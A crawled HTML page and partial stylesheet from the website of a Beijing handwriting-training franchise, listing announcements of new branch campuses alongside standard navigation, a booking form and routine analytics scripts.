

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fglianzi.com/list-62-2.html
body_size: 6166
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="baidu-site-verification" content="OStb9ThDt6" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="mobile-agent" content="format=html5;url=http://wap.fglianzi.com/">
    <link rel="alternate" media="only screen and(max-width: 640px)" href="http://wap.fglianzi.com/">
    <!--由烟台网亿网络科技有限公司设计制作,如果您有任何意见或建议请致电0535-6262050-->
<title>锋格喜讯 - 锋格练字官网_书法加盟/练字加盟_练字班品牌加盟排行_硬笔书法加盟哪家好</title>
<meta name="keywords" content="锋格练字,锋格练字官网,书法加盟,练字加盟,全国练字加盟,练字加盟品牌,硬笔书法加盟,硬笔练字加盟,书法练字加盟,练字加盟连锁品牌,练字培训班加盟,少儿练字班加盟,书法加盟排行,钢笔字加盟,铅笔字加盟">
<meta name="description" content="[锋格练字官网]中国硬笔书法连锁加盟品牌，练字加盟品牌之一。0经验办学,总部全程扶持,不限名额免费师训,招生无忧,轻松运营。练字加盟热线400-902-5118">
<meta name="baidu-site-verification" content="lNpA1bdX0u" />
<link rel="stylesheet" href="https://www.fglianzi.com/statics/1604/css/style.css" type="text/css" media="screen" charset="utf-8">
<!--[if lte IE 6]><link rel="stylesheet" href="https://www.fglianzi.com//statics/1604/css/ie.css" type="text/css" media="screen" charset="utf-8"><![endif]-->
<script src="https://www.fglianzi.com/statics/1604/js/jquery.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://www.fglianzi.com/statics/1604/js/myjquery.js" type="text/javascript" charset="utf-8"></script>
<script src="https://www.fglianzi.com/redirect.js" type="text/javascript"></script>
<script type="text/javascript">mfredirect("http://wap.fglianzi.com/","https://www.fglianzi.com/");</script>


<script language="javascript" type="text/javascript">
window.onerror = function()
{
return true;//不显示脚本错误信息
}
</script>

<!--ie6 png图片透明样式-->

<!--[if IE 6]>
<script src="https://www.fglianzi.com//statics/1604/js/DD_belatedPNG_0.0.8a.js"></script>
<script>
  DD_belatedPNG.fix('img,#imgplay');
</script>
<![endif]-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?28f38fe4be159e0b2fab73e9f104725f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script type="text/javascript">

$(document).ready(function() {
	var doc = document,
		inputs = doc.getElementsByTagName('input'),
		supportPlaceholder = 'placeholder' in doc.createElement('input'),
		placeholder = function(input) {
			var text = input.getAttribute('placeholder'),
				defaultValue = input.defaultValue;
			if (defaultValue == '') {
				input.value = text
			}
			input.onfocus = function() {
				if (input.value === text) {
					this.value = ''
				}
			};
			input.onblur = function() {
				if (input.value === '') {
					this.value = text
				}
			}
		};
	if (!supportPlaceholder) {
		for (var i = 0, len = inputs.length; i < len; i++) {
			var input = inputs[i],
				text = input.getAttribute('placeholder');
			if (input.type === 'text' && text) {
				placeholder(input)
			}
		}
	}
});
</script>

<script>
jQuery(document).ready(function($) {
	$('.theme-login').click(function(){
		$('.theme-popover-mask').fadeIn(100);
		$('.theme-popover').slideDown(200);
	})
	$('.theme-poptit .close02').click(function(){
		$('.theme-popover-mask').fadeOut(100);
		$('.theme-popover').slideUp(200);
	})

})
</script>
<script language="javascript" type="text/javascript" src="https://www.fglianzi.com/statics/js/dialog.js"></script>

<meta name="baidu-site-verification" content="qWN7IZrwEs" />

</head>
<body>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><div class="page"> 
  
  <div class="header">
    <div class="shead">
      <div class="w1200">
        <div class="zuo">您好，欢迎访问  北京锋格书法培训有限公司！</div>
        <div class="you"><a href="javascript:;" class="btn btn-primary btn-large theme-login bg1">在线预订</a> 丨 <a href="https://www.fglianzi.com/list-26-1.html" class="bg2">网站地图</a></div>
      </div>
    </div>
    <div class="nhead w1200">
      <div class="logo"><h1><a href="https://www.fglianzi.com/"><img src="https://www.fglianzi.com/statics/1604/images/logo.jpg" alt="锋格书法" title="锋格书法" width="268" /></a></h1></div>
      <div class="logoz"><span>重塑汉字书写规范</span><em>正少年之笔锋 锻自信之人格</em></div>
      <div class="tel"><img src="https://www.fglianzi.com/statics/1604/images/tel.png" alt="咨询热线：400-8888888" /></div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="theme-popover">
    <div class="theme-poptit"> <a href="javascript:;" title="关闭" class="close02">×</a>
      <h3>在线预订</h3>
    </div>
    <div class="theme-popbod dform">
      <div class="box">
        <div class="content">

<form method="post" action="https://www.fglianzi.com/index.php?m=formguide&c=index&a=show&formid=17&action=js&siteid=1" name="myform" id="myform">
            <table class="table_form" width="100%" cellspacing="0">
              <tbody>
                <tr>
                  <th width="100"> <font color="red">*</font> 姓名 </th>
                  <td><input type="text" name="info[name]" size="50" value="" class="input-text"></td>
                </tr>
                <tr>
                  <th width="100"> <font color="red">*</font> 手机号 </th>
                  <td><input type="text" name="info[tel]" size="50" value="" class="input-text"></td>
                </tr>
                <tr>
                  <th width="100">  电子邮箱 </th>
                  <td><input type="text" name="info[email]" size="50" value="" class="input-text">
                    </td>
                </tr>
                <tr>
                  <th width="100"> <font color="red">*</font> 地址 </th>
                  <td><input type="text" name="info[adress]" size="100" value="" class="input-text"></td>
                </tr>
                <tr align="center">
                <th width="100"></th>
                  <td ><div class="submit ib">
                      <input type="submit" name="dosubmit" id="dosubmit" value="提交">
                    </div></td>
                </tr>
              </tbody>
            </table>
</form>
        </div>
      </div>
    </div>
  </div>
  <div class="theme-popover-mask"></div>
  
<div class="u-nav-wrap wrap" >
    <div class="u-nav box">
      <div class="nav1">
      <li class="nav1-li "> <a href="https://www.fglianzi.com/">
          <div class="link">网站首页</div>
          <div class="line"></div>
          </a> </li>

           <li class="nav1-li "> <a href="https://www.fglianzi.com/list-9-1.html">
          <div class="link">教材教程</div>
          <div class="line"></div>
          </a>
          <ul class="nav2">
   
            <li><a href="https://www.fglianzi.com/list-9-1.html"  >研发背景</a></li>


   
            <li><a href="https://www.fglianzi.com/list-10-1.html"  >课程特色</a></li>


   
            <li><a href="https://www.fglianzi.com/list-11-1.html"  >教学特色</a></li>


   
            <li><a href="https://www.fglianzi.com/list-12-1.html"  >教材体系</a></li>


   
            <li><a href="https://www.fglianzi.com/list-13-1.html"  >教学效果</a></li>


   
            <li><a href="https://www.fglianzi.com/list-45-1.html"  >锋格专业教材</a></li>


          </ul>
          
        </li>

           <li class="nav1-li "> <a href="https://www.fglianzi.com/list-127-1.html">
          <div class="link">师资力量</div>
          <div class="line"></div>
          </a>
          <ul class="nav2">
   
            <li><a href="https://www.fglianzi.com/list-127-1.html"  >往期师训</a></li>


          </ul>
          
        </li>

           <li class="nav1-li "> <a href="list-18-1.html">
          <div class="link">招商加盟</div>
          <div class="line"></div>
          </a>
          <ul class="nav2">
   
            <li><a href="https://www.fglianzi.com/list-17-1.html"  >项目背景</a></li>


   
            <li><a href="https://www.fglianzi.com/list-18-1.html"  >项目优势</a></li>


   
            <li><a href="https://www.fglianzi.com/list-19-1.html"  >服务支持</a></li>


   
            <li><a href="https://www.fglianzi.com/list-20-1.html"  >效益分析</a></li>


   
            <li><a href="https://www.fglianzi.com/list-54-1.html"  >资料下载</a></li>


   
            <li><a href="https://www.fglianzi.com/list-139-1.html"  >招生团队</a></li>


          </ul>
          
        </li>

           <li class="nav1-li on"> <a href="https://www.fglianzi.com/list-7-1.html">
          <div class="link">新闻中心</div>
          <div class="line"></div>
          </a>
          <ul class="nav2">
   
            <li><a href="https://www.fglianzi.com/list-7-1.html"  >新闻资讯</a></li>


   
            <li><a href="https://www.fglianzi.com/list-8-1.html"  >校园生活</a></li>


   
            <li><a href="https://www.fglianzi.com/list-46-1.html"  >家长互动</a></li>


   
            <li><a href="https://www.fglianzi.com/list-47-1.html"  >锋格合影</a></li>


   
            <li><a href="https://www.fglianzi.com/list-58-1.html"  >家长百问</a></li>


   
            <li><a href="https://www.fglianzi.com/list-62-1.html"  >锋格喜讯</a></li>


          </ul>
          
        </li>

           <li class="nav1-li "> <a href="https://www.fglianzi.com/list-21-1.html">
          <div class="link">走进锋格</div>
          <div class="line"></div>
          </a>
          <ul class="nav2">
   
            <li><a href="https://www.fglianzi.com/list-21-1.html"  >锋格简介</a></li>


   
            <li><a href="https://www.fglianzi.com/list-22-1.html"  >锋格练字法</a></li>


   
            <li><a href="https://www.fglianzi.com/list-48-1.html"  >作品展示</a></li>


   
            <li><a href="https://www.fglianzi.com/list-50-1.html"  >锋格分校</a></li>


   
            <li><a href="https://www.fglianzi.com/list-51-1.html"  >学生与老师</a></li>


   
            <li><a href="https://www.fglianzi.com/list-53-1.html"  >锋格学员</a></li>


          </ul>
          
        </li>

           <li class="nav1-li "> <a href="https://www.fglianzi.com/list-23-1.html">
          <div class="link">联系我们</div>
          <div class="line"></div>
          </a>
          
        </li>

          
          
      </div>
    </div>
</div>  <script type="text/javascript" src="https://www.fglianzi.com//statics/1604/js/owl.carousel.js"></script>
<script type="text/javascript">
$(function(){
	$('#owl-demo').owlCarousel({
		items: 1,
		navigation: true,
		navigationText: ["上一个","下一个"],
		autoPlay: true,
		stopOnHover: true
	}).hover(function(){
		$('.owl-buttons').show();
	}, function(){
		$('.owl-buttons').hide();
	});
});
</script>
  


<div class="banner" style="background: url(https://www.fglianzi.com/uploadfile/2021/0707/20210707080947368.jpg) no-repeat center;">
  <div class="menubg">
    <div class="w1200 menu">

               

     <a href="https://www.fglianzi.com/list-7-1.html" style="background:url(https://www.fglianzi.com//statics/1604/images/bxian.png) no-repeat right; padding-right:31px;">新闻资讯</a>

               

     <a href="https://www.fglianzi.com/list-8-1.html" style="background:url(https://www.fglianzi.com//statics/1604/images/bxian.png) no-repeat right; padding-right:31px;">校园生活</a>

               

     <a href="https://www.fglianzi.com/list-46-1.html" style="background:url(https://www.fglianzi.com//statics/1604/images/bxian.png) no-repeat right; padding-right:31px;">家长互动</a>

               

     <a href="https://www.fglianzi.com/list-47-1.html" style="background:url(https://www.fglianzi.com//statics/1604/images/bxian.png) no-repeat right; padding-right:31px;">锋格合影</a>

               

     <a href="https://www.fglianzi.com/list-58-1.html" style="background:url(https://www.fglianzi.com//statics/1604/images/bxian.png) no-repeat right; padding-right:31px;">家长百问</a>

               

     <a href="https://www.fglianzi.com/list-62-1.html" >锋格喜讯</a>

    </div>
  </div>
  
  
</div>

<div class="content"> 

<div class="left" style="padding-top:10px;padding-left: 73%;width: 100%;"><a href="https://www.fglianzi.com/">页</a> <span>-</span> <a href="https://www.fglianzi.com/list-7-1.html">新闻中心</a> <span>-</span> <a href="https://www.fglianzi.com/list-62-1.html">锋格喜讯</a></div>   
<div class="w1200 fgbt">
    <h3><img src="https://www.fglianzi.com/uploadfile/2018/0124/20180124043420506.png" alt="锋格喜讯" title="锋格喜讯" /></h3>
    <P>一手好字改变一生</P>
  </div>  
  <div class="xylie">
        	<ul>


                <li class="dwei ">
                	<a href="https://www.fglianzi.com/show-62-2250-1.html" target="_blank">
                    	<div class="xyimg"><span></span><img src="https://www.fglianzi.com/uploadfile/2024/1024/20241024061008165.jpg" width="369" height="238" alt="热烈祝贺锋格练字河北黄骅校区成立！"/></div>
                    <p class="ddtext2"></p>
                        <div class="xybt">热烈祝贺锋格练字河北黄骅校区成立！</div>
                    </a>
                </li>


                <li class="dwei ">
                	<a href="https://www.fglianzi.com/show-62-2205-1.html" target="_blank">
                    	<div class="xyimg"><span></span><img src="https://www.fglianzi.com/uploadfile/2024/0520/20240520050925910.jpg" width="369" height="238" alt="热烈祝贺锋格练字江苏太仓校区成立！"/></div>
                    <p class="ddtext2"></p>
                        <div class="xybt">热烈祝贺锋格练字江苏太仓校区成立！</div>
                    </a>
                </li>


                <li class="dwei pr0">
                	<a href="https://www.fglianzi.com/show-62-2168-1.html" target="_blank">
                    	<div class="xyimg"><span></span><img src="https://www.fglianzi.com/uploadfile/2023/1117/20231117043501496.jpg" width="369" height="238" alt="热烈祝贺锋格练字河南鹤壁淇滨校区成立！"/></div>
                    <p class="ddtext2"></p>
                        <div class="xybt">热烈祝贺锋格练字河南鹤壁淇滨校区成立！</div>
                    </a>
                </li>


                <li class="dwei ">
                	<a href="https://www.fglianzi.com/show-62-2166-1.html" target="_blank">
                    	<div class="xyimg"><span></span><img src="https://www.fglianzi.com/uploadfile/2023/1117/20231117042928979.jpg" width="369" height="238" alt="热烈祝贺锋格练字黑龙江大庆让胡路校区成立！"/></div>
                    <p class="ddtext2"></p>
                        <div class="xybt">热烈祝贺锋格练字黑龙江大庆让胡路校区成立！</div>
                    </a>
                </li>


                <li class="dwei ">
                	<a href="https://www.fglianzi.com/show-62-2165-1.html" target="_blank">
                    	<div class="xyimg"><span></span><img src="https://www.fglianzi.com/uploadfile/2023/1117/20231117041342167.jpg" width="369" height="238" alt="热烈祝贺锋格练字黑龙江绥化青岗校区成立！"/></div>
                    <p class="ddtext2"></p>
                        <div class="xybt">热烈祝贺锋格练字黑龙江绥化青岗校区成立！</div>
                    </a>
                </li>


                <li class="dwei pr0">
                	<a href="https://www.fglianzi.com/show-62-2163-1.html" target="_blank">
                    	<div class="xyimg"><span></span><img src="https://www.fglianzi.com/uploadfile/2023/1117/20231117041221764.jpg" width="369" height="238" alt="热烈祝贺锋格练字山东济南章丘校区成立！"/></div>
                    <p class="ddtext2"></p>
                        <div class="xybt">热烈祝贺锋格练字山东济南章丘校区成立！</div>
                    </a>
                </li>


                <li class="dwei ">
                	<a href="https://www.fglianzi.com/show-62-2162-1.html" target="_blank">
                    	<div class="xyimg"><span></span><img src="https://www.fglianzi.com/uploadfile/2023/1117/20231117041128968.jpg" width="369" height="238" alt="热烈祝贺锋格练字甘肃兰州城关校区成立！"/></div>
                    <p class="ddtext2"></p>
                        <div class="xybt">热烈祝贺锋格练字甘肃兰州城关校区成立！</div>
                    </a>
                </li>


                <li class="dwei ">
                	<a href="https://www.fglianzi.com/show-62-2161-1.html" target="_blank">
                    	<div class="xyimg"><span></span><img src="https://www.fglianzi.com/uploadfile/2023/1117/20231117041029696.jpg" width="369" height="238" alt="热烈祝贺锋格练字江苏苏州太仓校区成立！"/></div>
                    <p class="ddtext2"></p>
                        <div class="xybt">热烈祝贺锋格练字江苏苏州太仓校区成立！</div>
                    </a>
                </li>


                <li class="dwei pr0">
                	<a href="https://www.fglianzi.com/show-62-2160-1.html" target="_blank">
                    	<div class="xyimg"><span></span><img src="https://www.fglianzi.com/uploadfile/2023/1117/20231117040924442.jpg" width="369" height="238" alt="热烈祝贺锋格练字江苏镇江句容校区成立！"/></div>
                    <p class="ddtext2"></p>
                        <div class="xybt">热烈祝贺锋格练字江苏镇江句容校区成立！</div>
                    </a>
                </li>

            	                        
            </ul>
 <script>
$(function(){
$(".dwei").hover(function(){
	$(this).find(".ddtext2").stop().animate({top: '0px'},300)
	},function(){
		$(this).find(".ddtext2").stop().animate({top: '-208px'},300)
		});
})

</script>           
<div class="ym"><div id="pages"><a class="a1">153条</a> <a href="list-62-1.html" class="a1">上一页</a> <a href="list-62-1.html">1</a> <span>2</span> <a href="list-62-3.html">3</a> <a href="list-62-4.html">4</a> <a href="list-62-5.html">5</a> <a href="list-62-6.html">6</a> <a href="list-62-7.html">7</a> <a href="list-62-8.html">8</a> <a href="list-62-9.html">9</a> <a href="list-62-10.html">10</a> ..<a href="list-62-17.html">17</a> <a href="list-62-3.html" class="a1">下一页</a></div></div>
        
        </div>
        
  <div class="clear"></div>
</div>
  
<div class="footer"> 
	<div class="w1200">
    	<div class="foots">


<div class="footsz">
<h3>什么是北京锋格练字？</h3>
<p>锋格练字是一家以&ldquo;弘扬传统文化，普及书法教育，传承书法艺术，让中国人写好中国字&ldquo;为宗旨的专业练字培训机构。锋格练字打破了传统习字方法，创新不离传统，使习字者更容易分析，理解汉字结构，并在短时间记住汉字结构，从而使习字者在轻松，快乐、自信中练好钢笔字。<br />
<br />
正笔锋&nbsp; 锻人格&nbsp; 写好中国字&nbsp; 做好中国人！</p>
</div>
<div class="footsj"><span>锋格练字加盟热线</span>
<h3>18511861378</h3>
<h3>400-902-5118</h3>
<h3 style="font-size:13px;">周一至周日 8：00-17：00</h3>
<p>法定节假日除外<br />
全国免费</p>
</div>
<br />
            
            
            

<div class="footsy">
	<img src="https://www.fglianzi.com/statics/1604/images/flogo.png" width="200" height="60" alt="锋格练字" style="display:block; margin:0 auto;" />
    <div class="footlogo">
    <table width="205" border="0" align="center" cellpadding="0" cellspacing="0" style="padding-left:20px;">
  <tr>
    <td align="center"><img src="https://www.fglianzi.com/statics/1604/images/flogo1.png" width="82" height="82" /></td>
    <td align="center"><img src="https://www.fglianzi.com/statics/1604/images/flogo2.png" width="82" height="82" /></td>
    <td align="center"><img src="https://www.fglianzi.com/statics/1604/images/lzzx.png" width="82" height="82" /></td>
  </tr>
  <tr>
    <td align="center">服务号</td>
    <td align="center">订阅号</td>
    <td align="center">锋格练字在线</td>
  </tr>
</table>

    </div>
</div>

        <div class="clear"></div>
        </div>
        <div class="footx">
<div class="left">版权所有 北京锋格书法培训有限公司 <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备17048082号-1</a> 友情提示:投资有风险，加盟需谨慎&nbsp;&nbsp;<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278977027'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z_stat.php%3Fid%3D1278977027%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>&nbsp;<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1258713521'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D1258713521%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></div>

<div class="right"><a href="http://www.w-e.cc/" target="_blank" rel="nofollow">网站建设</a>：<a href="http://www.w-e.cc/" target="_blank" rel="nofollow">烟台网亿网络</a></div>
         
        </div>

        
    </div>
    <style type="text/css">
.back-top{
	width: 60px;
	height: 150px;
	overflow: hidden;
	position: fixed;
	right: 1%;
	bottom: 15%;
	z-index: 20;
	display: none;
	background: url(https://www.fglianzi.com/statics/1604/images/share.png) no-repeat;
	cursor: pointer;
}
.back-top a.fan { width:60px; height:48px; display:block;}
.back-top a.jiaoliu { width:60px; height:40px; margin-top:10px; display:block;}
</style>
  
  <div class="back-top">
  <a href="javascript:void(0)" class="fan" title="返回顶部"></a>
  	<a href="http://wpa.qq.com/msgrd?v=3&uin=1990289700&site=qq&menu=yes" target="_blank" class="jiaoliu" title="在线交流"></a>
	<a href="http://wpa.qq.com/msgrd?v=3&uin=2205391822&site=qq&menu=yes" target="_blank" class="jiaoliu" title="在线交流"></a>
  </div>
</div>
<div class="footfix">
	<div class="w1200">
    	<div class="xihuan" style="margin-left: 189px;">猜你喜欢</div>
        <ul style="width:921px;">

               
        	<li><a href="https://www.fglianzi.com/list-22-1.html" target="_blank">什么是锋格练字法？</a></li>

               
        	<li><a href="https://www.fglianzi.com/list-18-1.html" target="_blank">问招商加盟</a></li>

               
        	<li><a href="https://www.fglianzi.com/list-10-1.html" target="_blank">问课程特色</a></li>

               
        	<li><a href="https://www.fglianzi.com/list-13-1.html" target="_blank">问教学效果</a></li>

               
        	<li><a href="https://www.fglianzi.com/list-54-1.html" target="_blank">加盟文件下载</a></li>

        </ul>
    </div>
</div>
  <!-------------page结束-------------> 
  
<!--教材切换-->
<script src="https://www.fglianzi.com/statics/1604/js/jquery.superslide.2.1.1.js"></script>
<script type="text/javascript">
	/* 内层图片滚动切换 */
	jQuery(".slideGroup .slideBox").slide({
		mainCell: "ul",
		vis: 1,
		prevCell: ".sPrev",
		nextCell: ".sNext",
		effect: "leftLoop"
	});
	/* 外层tab切换 */
	jQuery(".slideGroup").slide({
		titCell: ".parHd li",
		mainCell: ".parBd",
		trigger: "click"
	});
</script>
<script src="https://www.fglianzi.com/statics/1604/js/tab.js"></script>
<script>
$(function () {

  $('[js-tab=1]').tab({
  autoPlay:false,
  }
  );

});
</script>
<!--<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1669a9ae02b080f22d747a4540a598fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>-->



<script language="javascript">
<!--
if (top.location != location) top.location.href = location.href;
//-->
</script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fglianzi.com/statics/1604/css/style.css
body_size: 13656
content:
@charset "utf-8";

/* 注意：以下长度用em换算，1em=10px。特别注意文字大小，父子层级会继承，所以不要在div中定义字体大小，只能用span修改字体。
------------------------------------------------------------------------------------------------------ */

/* 全局样式
-------------------------------------------------------------- */
html,body,a,p,span,ul,img{ padding:0; margin:0; list-style:none; border:none; font-size:13px; font-family:"微软雅黑","Arial"; color:#666;}
p{line-height:25px;}
img{ border:none; vertical-align:middle;}
td{ vertical-align:center; font-size:13px;}
body{ background:#fff; min-width:1200px;}

h1,h2,h3,h4,h5,h6 { font-weight: bold; }

h1 { font-size: 3em; line-height: 1; margin:0; padding:0;}
h2 { font-size: 2em;  margin:0; padding:0;}
h3 { font-size: 1.5em; line-height: 1;  margin:0; padding:0;}
h4 { font-size: 1.2em; line-height: 1.25; margin:0; padding:0;}
h5 { font-size: 1em;  margin:0; padding:0;}
h6 { font-size: 1em; }

/* 页面基本元素
-------------------------------------------------------------- */

/* 链接样式 */
a {text-decoration:none;}
a:visited {text-decoration:none;}
a:hover {text-decoration:none;}

/* 常用元素 */
.clear { clear:both; font-size:1px; line-height:0px; height:0px; }

/* 层浮动 */
.left { float: left; }
.right{ float: right; }
.center { margin: 0 auto; }

/* 文字对齐 */
.tleft { text-align:left; }
.tright { text-align:right; }
.tcenter {text-align:center; }

* html,* html body /* 修正IE6振动bug */{background-image:url(../images/939744b433194bcdbaccaa059c4a731b.gif);background-attachment:fixed;}


/* 头部
-------------------------------------------------------------- */

.header { margin: 0 auto;width:100%;  }
.shead { width:100%; margin:0 auto; border-bottom:1px solid #E8E8E8; height:29px; line-height:29px;}
.w1200 { width:1200px; margin:0 auto;}
.nhead { padding-top:16px; padding-bottom:25px;}
.logo { float:left; padding-top:10px;}
.yhead { float:right;}
.zuo { float:left;}
.you { float:right;}
.bg1 { background:url(../images/dh.png) no-repeat; padding-left:35px;}
.bg2 { background:url(../images/dq.png) no-repeat; padding-left:27px;}
.logoz { float:left; color:#919191; font-size:18px; margin-left:22px; padding-top:14px;}
.logoz span { color:#fff; display:block; font-size:24px; width:216px; height:36px; line-height:36px; text-align:center; background:#01458E; display:block;}
.logoz em { font-style:normal; display:block; border:1px solid #EEEEEE; font-size:14px; letter-spacing:3px; width:214px; height:34px; text-align:center; line-height:34px;}
.tel { float:right; padding-top:24px;}


.table_form tbody td, .table_form tbody th {
border-bottom: 0px solid #eee;
display: block;
float: left;
height: 41px;
line-height: 32px;
}
.input-text, .measure-input, textarea, input.date, input.endDate, .input-focus {
border: 1px solid #A7A6AA;
border: 1px solid #d0d0d0;
font-family: "微软雅黑";
width: 200px;
float: left;
height: 30px;
line-height: 30px;
cursor:pointer;
}
.table_form { margin-top: 20px;}
#dosubmit{
cursor: pointer;
-webkit-appearance: button;
width: 207px;
background: #0496EA;
color: #fff;
height: 40px;
border:none; outline:0;
font-family:"微软雅黑";
}
/* input */
.ipt {
	border: solid 1px #d2d2d2;
	border-left-color: #ccc;
	border-top-color: #ccc;
	border-radius: 2px;
	box-shadow: inset 0 1px 0 #f8f8f8;
	background-color: #fff;
	padding: 4px 6px;
	height: 21px;
	line-height: 21px;
	color: #555;
	width: 180px;
	vertical-align: baseline;
}
.ipt-mini {
	width: 140px;
	padding: 1px 3px;
}
.ipt:focus {
	border-color: #95C8F1;
	box-shadow: 0 0 4px #95C8F1;
}
/* btn */
.btn {
	position: relative;
	cursor: pointer;
}
input.btn {
	height: 29px;
}
.btn:focus {
	outline:none
}
.btn-primary:active, .btn-primary.btn-active {
	box-shadow:#2176D3 0 1px 2px 0 inset;
	border-color: #3079ED;
}
.btn-primary:focus {
	border-color:#4d90fe;
	outline:none
}
/* 代码整理：懒人之家 www.lanrenzhijia.com */
.theme-buy {
	margin-top:10%;
	text-align: center;
}
.theme-gobuy, .theme-signin {
	font-size: 15px;
}
.theme-price {
	position: relative;
	bottom: -6px;
	font-family: microsoft yahei, Arial, Helvetica, sans-serif;
	margin-right: 20px;
	font-weight: bold;
	color: #f60;
	line-height: 32px;
	font-size: 24px;
	display: inline-block;
}
.theme-price dfn {
	font-style: normal;
	font-size: 18px;
	margin-right: 2px;
}
.theme-desc {
	padding: 30px;
}
.theme-version {
	padding: 30px;
}
.theme-popover-mask {
	z-index: 9998;
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:url(../images/hui.png) repeat;
	display:none
}
.theme-popover {
	z-index:999999;
	position:fixed;
	top:20%;
	left:30%;
	width:510px;
	height:360px;
	border-radius:5px;
	border:solid 2px #666;
	background-color:#fff;
	display:none;
	box-shadow: 0 0 10px #666;
}
.theme-poptit {
	border-bottom:1px solid #ddd;
	padding:12px;
	position: relative;
}
.theme-popbod {
	padding:60px 15px;
	color:#444;
}
.theme-popbom {
	padding:15px;
	background-color:#f6f6f6;
	border-top:1px solid #ddd;
	border-radius:0 0 5px 5px;
	color:#666
}
.theme-popbom a {
	margin-left:8px
}
.theme-poptit .close02 {
	float:right;
	color:#999;
	padding:5px;
	margin:-2px -5px -5px;
	font:bold 14px/14px simsun;
	text-shadow:0 1px 0 #ddd
}
.theme-poptit .close02:hover {
	color:#444;
}
.btn.theme-reg {
	position: absolute;
	top: 8px;
	left: 43%;
	display: none
}
.inp-gray, .feed-mail-inp {
	border:1px solid #ccc;
	background-color:#fdfdfd;
	width:220px;
	height:16px;
	padding:4px;
	color:#444;
	margin-right:6px
}
.dform {
	padding:21px 60px 40px;
	text-align: center;
}
.dform .ipt_error {
	background-color:#FFFFCC;
	border-color:#FFCC66
}
.dform-tip {
	display:none;
	background-color:#080;
	color:#fff;
	line-height:42px;
	margin-top:10px;
display:;
	font-size: 14px;
}
.dform-tip-errer {
	background-color: #CF301A;
}
.dform-tip a {
	display: inline-block;
	padding: 0 20px;
	margin-left:10px;
	background-color: #FFE924;
	color: #CF301A;
}
.dform-login {
	padding:0;
	height: 270px;
	overflow: hidden;
}
.dform-login iframe {
	height: 470px;
	margin-top: -180px;
}
.theme-signin {
	margin: -50px -20px -50px 90px;
	text-align:left;
	font-size: 14px;
}
.theme-signin h4 {
	color:#999;
	font-weight:100;
	margin-bottom: 20px;
	font-size: 12px;
}
.theme-signin li {
	padding-left: 80px;
	margin-bottom: 15px;
}
